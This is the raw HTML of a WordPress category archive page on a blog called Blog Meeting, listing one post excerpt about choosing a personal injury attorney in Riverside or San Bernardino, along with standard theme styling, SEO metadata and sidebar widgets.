

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/category/car-accident-lawyers-riverside/
body_size: 10352
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Car accident lawyers riverside Archives - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/category/car-accident-lawyers-riverside/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Car accident lawyers riverside Archives - Blog Meeting" />
	<meta property="og:url" content="https://blogmeeting.com/category/car-accident-lawyers-riverside/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blogmeeting.com/category/car-accident-lawyers-riverside/","url":"https://blogmeeting.com/category/car-accident-lawyers-riverside/","name":"Car accident lawyers riverside Archives - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"breadcrumb":{"@id":"https://blogmeeting.com/category/car-accident-lawyers-riverside/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/category/car-accident-lawyers-riverside/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Car accident lawyers riverside"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Car accident lawyers riverside Category Feed" href="https://blogmeeting.com/category/car-accident-lawyers-riverside/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/categories/121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="archive category category-car-accident-lawyers-riverside category-121 wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:%68&#101;&#108;l&#111;&#064;a&#108;&#098;&#097;&#114;%2ecom">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


<div class="page-header">
    <div class="site-container">
        <h1>
            Car accident lawyers riverside            
                    </h1>
        <div class="cx-breadcrumbs">
                    </div>
    </div>
</div>

<div class="site-body site-pad">
    <div class="site-container">
        
        <div id="primary" class="content-area">
			
							
													
					<article id="post-130" class="alba-blog-standard-block  post-130 post type-post status-publish format-standard hentry category-car-accident-lawyers-riverside category-car-accident-lawyers-san-bernardino category-riverside-injury-attorney">
                
        <div class="alba-blog-standard-block-content alba-blog-standard-no-images">
        
        <header class="entry-header">
            <h3 class="entry-title"><a href="https://blogmeeting.com/things-to-look-for-in-a-personal-injury-attorney/" rel="bookmark">Things to Look for in a Personal Injury Attorney</a></h3>
            <div class="entry-meta">
                                    <i class="fas fa-calendar"></i> <a href="https://blogmeeting.com/things-to-look-for-in-a-personal-injury-attorney/" title="3:00 pm" rel="bookmark"><time class="entry-date published" datetime="2013-02-19T15:00:02+00:00">February 19, 2013</time></a><span class="byline"><span class="author vcard"> <i class="fas fa-user"></i> <a class="url fn n" href="https://blogmeeting.com/author/joan/" title="View all posts by Joan" rel="author">Joan</a></span></span>                                                    <span class="comments-link"><i class="fas fa-comments"></i>  <a href="https://blogmeeting.com/things-to-look-for-in-a-personal-injury-attorney/#respond">0 comments</a></span>
                            </div>
        </header>
        
        <div class="entry-content">
            <p>No matter what the circumstances are for a personal injury lawsuit it can be a stressful in many ways for the people involved. Heading into a case in the San Bernardino or Riverside area without the help of a San Bernardino personal injury attorney can be doing yourself a detriment. It is certainly better to [&hellip;]</p>
        </div>

        <footer class="alba-blog-standard-post-footer">
            <div class="alba-blog-standard-post-footer-left">
                                <span class="cat-links">
                    <i class="fas fa-list"></i> Posted in <a href="https://blogmeeting.com/category/car-accident-lawyers-riverside/" rel="category tag">Car accident lawyers riverside</a>, <a href="https://blogmeeting.com/category/car-accident-lawyers-san-bernardino/" rel="category tag">Car accident lawyers san bernardino</a>, <a href="https://blogmeeting.com/category/riverside-injury-attorney/" rel="category tag">Riverside injury attorney</a>                </span>
                
                            </div>
            <div class="alba-blog-standard-post-footer-right">
                <a href="https://blogmeeting.com/things-to-look-for-in-a-personal-injury-attorney/" class="alba-blog-permalink-btn">Read More</a>
            </div>
            <div class="clearboth"></div>
        </footer>
    </div>
    <div class="clearboth"></div>
    
</article>					
								
								
						
        </div><!-- #primary -->
        
        	
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/benefits-of-hiring-the-best-car-accident-lawyers-standingcloud/">Benefits of Hiring the Best Car Accident Lawyers &#8211; StandingCloud</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/landscaping-upgrades-that-make-outdoor-spaces-more-usable-the-good-home-tips/">Landscaping Upgrades That Make Outdoor Spaces More Usable &#8211; The Good Home Tips</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td><a href="https://blogmeeting.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://blogmeeting.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
